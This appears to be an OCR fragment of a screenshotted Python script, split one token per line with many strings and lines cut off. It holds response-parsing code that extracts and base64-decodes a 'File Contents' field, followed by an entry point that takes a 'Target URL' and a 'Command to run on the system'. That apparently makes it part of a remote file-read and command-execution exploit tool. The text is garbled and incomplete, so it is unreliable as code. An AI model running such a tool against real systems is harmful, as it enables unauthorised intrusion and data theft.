
            m 
=
 re
.
search
(
b"[Ff]ile [Cc]ontents: (.*)"
,
 
if
not
 m
:
# Last-resort: attempt to find the longest b
# This helps when warnings/HTML are present
            cand 
=
 re
.
findall
(
b"[A-Za-z0-9+/=\\r\\n]{40,
if
 cand
:
# pick the longest candidate
                data 
=
max
(
cand
,
 key
=
len
)
else
:
raise
 ValueError
(
"Unexpected response format; couldn'
f"Response (
{
len
(
response
.
content
)
}
 
)
else
:
            data 
=
 m
.
group
(
1
)
.
strip
(
)
# base64 decode (allow newlines)
try
:
return
 _base64
.
b64decode
(
data
)
except
 Exception 
as
 e
:
raise
 ValueError
(
f"Base64 decode failed: 
{
e
}
@entry
@arg
(
"url"
,
"Target URL"
)
@arg
(
"command"
,
"Command to run on the system; limited t